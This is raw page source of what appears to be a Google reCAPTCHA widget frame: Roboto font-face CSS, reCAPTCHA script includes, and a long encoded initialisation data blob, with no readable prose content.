U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1pIirZ10vioBvJwG7IWzCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1pIirZ10vioBvJwG7IWzCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1pIirZ10vioBvJwG7IWzCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DujU3w4XCiQEEPcOywoVCw4DDusO0w5zCosKyH8Oqw4fDnHkfw5Fdw5B8DsKMNMKAwpAHTsOTwoodwr4BSMOxw6w4FwvDg8OOwp8Hw5wiTMKCC8OIwrrCrcOIWR1dWD/CuQ3CnTbDnMKdYsO9wp7CiMOPBAIMNw/[base64]/[base64]/DlzxAw63CkWJUwrvCgMKTZABMT2cnDx0VwrPDusO+wrZiwojDiUbDjMKyJMKXJ3nDj8KOXcKAwobCiDvCv8OKQ8K8XH/CqTXDkMOsJBLCoDvDs8KoVcKtJ3MFflZDNmnCgMKww68wwqVBLhFrw4nCkcKKw4bDp8KKw4PCgh4JOcOBNBfDgAZ0w6vCgcOPRsO5wqfDqQXDn8KRwqR1JcKlwqfDlMOdeSgZe8KUw6/CsGkYbWBqw4zDgsKrw50IcQ3CocKvw6nDgMKcwrXCihE8w6tow47DtwzDvMOAcm9FA28Fw6t8b8Kvw5tFVGzDo8KawofDjl4HJcKyKMKww4E6w6hjF8KPGXHDvDAfXMOhwo11wrsmb0JOwpwURX3CjTjDssK0w6BnScKPZUHDiMOCw6/CpynCn8OKw5bCn8OhS8OHK2LCq8Kiw6LCnikxZ03DsULDrRHDn8OlU3V5Y8KnCsONaX4DOh0Bw5hgVynCq2RNN38SA8KOdivCu8OrwrPDpXM6IMOdbRTDvSTDosKaC1N1wqJGDHnCkFQQwq/DiEbDl8OUHxPCnMO1w7IKAMOdLsOUWUbCkBYfwoLDqjfChMOhwq/DuMKfMG1JwqZ/w4hoNcKCBcOWwprConhZwqDDtRUPw6jDr3LCkG9ywrsvXcO9c8Ohwrw0JjzDlzMdMsKHH23CqcKNw6Bowrxnw7QGwqrDgsKNw73CqUDDuk5fHcOBek56U3rDlVh5wovCqSbDtMOGNQgnw64/FVJaw6nCk8OeFnzCpRoEf8OXBsKhEsKwasO0wrtnwrvDtncjMm7CmmXDgE/[base64]/Csytvwq/DusKmUcOaEUjDuDLCjy7Ds8K1DRzDusOVK8O9w7hpQBQxZBbDksOzSjbCi3Q4OhVdJVPCinDDs8KyL8O2JcKDcHrDsjDDkQjDrElZw7c0GsOtGcKKw6/CtVlKFG3CpcO3axt5wrItwoY6w5djHXMRw68+GwzDoS/Dth8Iwp7Ch8OUw4Few7/DqsKnRlIxDMKEKcORw7x3ZcOxwocENVBnw6TCryxnY8OieMOkI8O3woZRZsKiw6vDuhZXQ0A9YsKhX8Knw5k0blHDulp9L8KnwqLClVbDtxEiwrXDiT3Dj8KBw6zDqTgLckAIPMO4wqk7A8KqwofDkcKcwrXDuzEAw7peXFJUG8Olw6jCmVobRsKUwr/CoXVgMEDCnxwFbMOBI8KSTyfDgsOoRcKuwrIzwr7Dqx/DoCB8BiVtJV3Dq8OYLmPDjsKQOcK7Lk5uM8Kww4xhbMKFw4F+w5HCpkHCicKnYUvCjjzDmnzDh8KEw7JZS8KLwqnDmcOKFcO1w7PDrcOiwoBywqvDv8OTFDkQw4rDvkA0TSfCv8OvHsOSKAEnYMKEO8KtYGYcw70vDjrCvjXDu3/[base64]/DhsKnasKaDA5RYAc3J8KjwrfDpFfCgMKFP8Ouw57DnRLDr8O5w45nwr86wqQkYcKrdTrDk8KSw5XCt8Opw44dw48eKT7Cg10bGcOBw4vCgD/[base64]/w4QOw5rCicOKwrFEwqTCnMOnwp1owoI9w4pjBVvDjDJcPVtlw6w6VF1bLsKWwoHDmiB2RnUUw6jDqMKuLEUKPlZDwpbCgsKZw7TCh8OpwqkEw5bClMOJwq16U8Kqw7zDnMK/[base64]/[base64]/[base64]/[base64]/CscKcwqTCn8KeB8KNw7R8JcK/f8OjP8K7NsONw7BNw4Q3w7TDpsKMwodJLcKmw4bDhBthOcKNw75nwoshw6tkw7ZOa8KMFMO+XcOyNU43aAEhey7DqFvCg8KHCMOYwqJSaxgaIcOFwr/DgxPDgXBjL8KKw5nCocOVw7zDmcKlNsK/wo7DvRrDp8O+wqTDqDUWe8OXw5cxwroOw75JwoUIw6lzwrkrWANBP8OTd8K+wrIRfcOjw7/Cq8KSw6fDsMKSO8KaPRjDgcK+BzFCAcOifBzDg8O+bMOzNF1+MMOkLFchwrTDrRUcdMKawqM1w57ClsOSw7rCk8OtwpjCuQ/CrAbDi8KRNnUpfyEKwqnCu3bDjU/CtyXCgsKLw7gjw5kVwpFVAWpuKUPChnwkw7Auw6x8woTDnS/DlQbDi8KeKk1Ow4bDssOOw6fCowPDqMKgbsO3wodmwpgDXjB1fsKww7fDnMOwworCpcOyOcOXMyrClx9CwqXCt8OqL8KFwpBzwrd1PMOQw5RdRGXCpsO5wqxEfcKKECXCtcOSViMeSHgcW2XCu2cjAUfDrcOCGU9vPcOaVcK3w57CmWzDtsOtwrMZw57DhyTCo8KqNV/CjcOZXsKED3zDnH3DoU1twohXw5ZBwoPCjzvDocK2VyfCh8OTExDDqg/DmRgUw5vDgx0dw5shw7PCl24pwpwET8KqAsKuwqHDkzlfw4XCqcOtRcOSwoJYw5U+wqbChCsSPlbCiVrCsMKvwrrCrnPDq1IQVBg7PsKHwoNJwq/DgcKZwrvColfCiC8gw4gCZcKSwoPDncK1w67DtgIowrJqNsK4woXCssOLW1o3wr0GCsOsJcKiwq15dh7Dl0sSw7nCucKafnktb2jCn8K+N8OTwq/[base64]/I8ONw5/DhcOeA8KVw5QOSMKNwq1fE8KQw5LDoTxQw6fDnsKcacO/w58/wopUworCg8OXSMOOwpdAwo/CqsOzU1LDjl5hw5vCiMO6fQXChDTCiMKNSsOyACfDm8KuQ8OZHAAywoU/[base64]/CicKBSsOxNGEXXnATw6vDuTvDmGsjfUnDosOpa8Ktw70Lw5FJYMKgw7zDjSjDsT1Aw50XbMODdsKiw6LCrA8Zwo1dJDrDl8KYwqnDqHnDocOBwp57w5UvFFfCsk0vLV3CjS7CqcKRGMOiEMKewpzCv8O3wrBsFMOgwr9Pf2bDjcKIHFDCjhFddGvDqMODw4/[base64]/w7crwpQ9fsO5w6fDssOTw5ITwo51XsOEKUBVwrosaWTDjMOXVcOWwoPCr2VZPi7ClwPDgsOLwofCpsOawq/DsCEjw5bDlwDCo8K2w7Q2w6LCpFsXT8KADsOtw6HCicOJFCbCikdXw4zCu8Oowo91w5zDlGvDqcKTRW05CAsKSAthfMK8w5jDr1kLWcKiw5A0WcOHd1TCj8KbwqXCkMKSw69OBEV5F3wIQUg0V8O8woB+ChrCuMOdIMOcw586QH3Dvw/[base64]/[base64]/DMKDWMKHOSB0FxLCgB/DvhbDlG/DuWjDlMO2woBSwrfCgMK8Ek3DrQXCqcKQZwTCpVvDksK/w5BANMK5ARIKw7PCvzrDpBbDo8OzacOnwrfCoycTQGbDhyrDhHzChisOYinCiMOmwpgKwpDDmMKvcT/CsjVCFlrDiMKOwrLDpFfDscKEPlTDqMOIMyNEw5NkwonDjMKCYB/DscOxEUkGacKnPBbDpxvDtMK2NGLCsBMVDsKUwpPCncK6d8OXw4bCuhluwqZuwrNvFCXCj8OFCMKlwqpLE0Z7OWtnIMOfJg1raQzDtxR8Gi9fwovCkiHCkcK8w6vDnMOEw5YyITvCu8Kqw5MIYh/DkMObGDlRwogYVk9pG8Kuw57DmsKJw79ywqo0XyrDhW1WRMOfw55wTcO3w7wFwq5yXcKPwq8sCgI6w6I9YsKIw6JfwrrCpsKoIXDClMKqYgMFw6Qww4FfWCnCvcOVPgLDkgcSDQ8+Yy8Rwo1rdB/DuAvDlMKODSZiO8KMJMKQwpVbQy7DrFrCrDgbwrQqHmzDtcKIwrjDsDDDhsO2bMOhw7YrShdRHD/DvxF6woHDhMO6BGDDvsKLYwZ3YMOFw7/[base64]/ComQcdSpfw49uTWZnYGJGaXNODxEWw7ISFwfClMOgVcOiwqbDsBTDp8ObFcOmZip+w43DhsK7bEYJwoBrNMKDw6PDhVDDpsKGMSLCscK7w4bDocO8w5lhwrrChcOFcWANw6TCv2nCli/Du2MHax0ZCCUXwqfCucOFwqMQwq7Cg8KpbkXDhcK1XUTCk17CmynCojMPw7oww4/Drw0pwpzDsBZEIgzCgTsYXVDDtR4gw5PCuMOIDMOVwrHCkMK5FMKUCsKQw7hZwpB8wqbCqBXCgCoTwoDCtRllw67DrHXDqcOJYsOfeGszEMOoO2Q1woHClsKPwrxWScK2UDLCkyHDtRbCn8KTMBNSaMOYw7vCggXDosOGwq/DhD9sU2PClsO+w6zCiMKtwrfCpRJjwrDDlsO2wohGw7sxwpxVGlEow5/DjsKLWVnCkMOUYx7CkW/[base64]/[base64]/CrsObSj7CocKqG0nCszI/w5UfdsKVQMOXHcKMwowUw5DDri5/w6Vpw4wYw5k6w55hWsK7Z2JXwrg/wr1UEw3Ci8ODw7jDhSMfw6NsWMOQw5PDq8KPcytUw5zCsF3CqATDkcK1QkExwp/ClUImw6XCpSldYWbDk8OXw5kOwoXCkcKOwqp4wq5HG8Obw6HDiUTCnsOhw7nCq8O/wr8YwpA2PGLDuS1Ew5NTwpNQWh7Ctz9sBcO9ZzwNeR3DmMKzwpfCsl3CjsO1w7oHOMKiD8O/[base64]/wrnDthMVWh3CkkgQw5xIwpE2KxMzFsKoworCtMKWwoUiw6nDqMKPCxrCvsO/[base64]/CuyzCt8OOIsKMfcKPe8OCwo7Cq2s/woI+wrPDv3DCm8OpEsOowonDk8Oyw5wUw4RDw6k7GBvCl8KYGMKaOsOjXXjDg3fDgMK7w7nDtkAzwpdEwpHDjcKxwrB0wo3CisKCR8KJf8K+GcKnf3bDk3NpwozDr0cTSgLCl8ODdEIEFcOvIMKiw69EX1vDqsKxOcO3dSvDgXfCosK/w77Clk1Rwrgowp9xw5fDiBvCtcKTOzA/wrAwwrjDksK+wobCp8O7wrxSw7bDgsKrw5LDsMKvw7HDiBrClnBiDhofwpfDusOrw7IsTnU0fj3DhWc0ZcKywp0Sw7HDmcKbw4vDosKhw5MZw4RcBcK/w5BFw7pBA8OCwqrCqEHCj8O0wo7DoMKaKMKrcsKJwptiIMOIV8O/X2PCh8Kvw6rDpBTClcKTwo8PwonCoMKQwqbCnE5owrHDocO7BcO+aMOtKcKcM8Odw6lbwr/[base64]/[base64]/[base64]/Cj3DDr8OCDMOtITYawqM7wrHCpE7DoW4TAMKpGHvDnlUCwqZtDkbDoizDtVTClz/[base64]/[base64]/DmcOhG8KrIjTDiVPCtsOTwoLCmwVAwrnDlynDukYLRwHCkld/ZxnDpsK1LcObw4A8w6Exw4cfRTFXIFHCr8KhwrDDpm58wqfCpy/[base64]/woAuaSobw6RtwpfDvcOCw486woguwoLCgwISw6xrw59ww7E+w6huw5rCiMKWOjXCo3Iowq8sbh4Ww5jCp8KLCMKeFU/DjsKcdsKwwrXDtcOcD8KJwpfDn8Oiw6k7w5sVIMO9w7tpwqpcOWUKMC1aJMOOeUPDnsOibsOMY8K2w5clw5FiVAAhQ8ORwqzDl3w1fcKowqbCtcOSwq7CmSkuw6/DgBRvw71pw7lQw5/Dg8O4wpIlKcK4B2ROUELCknxtwolne0diw5LDj8KVw5jChSAhw7DDk8OiEwvCo8Kgw7XDiMOvwobCnVTDhsOKccO1H8OmwpLClsOlwrvCjsOyw4TDk8Kdwrl0PVIMwq/[base64]/[base64]/wr9nwqY0I8Kzw6rCjMOzO8O/XRcBw77Du8Oww7AREMKkwpQvw7PDhQxffMOyWy3DhMOvXAbDpmnCrhzCj8KXwqXDo8KRMCLCqMOfKwsHwrcJFCZfwqAYbUvCmwLDshQEGcOwYcKgw4DDnE/Dt8O1w5/DqFfDsFfDmAHCu8K7w7gww70+IXwTBMKzwqjCtnvCscO4w5jCoRZf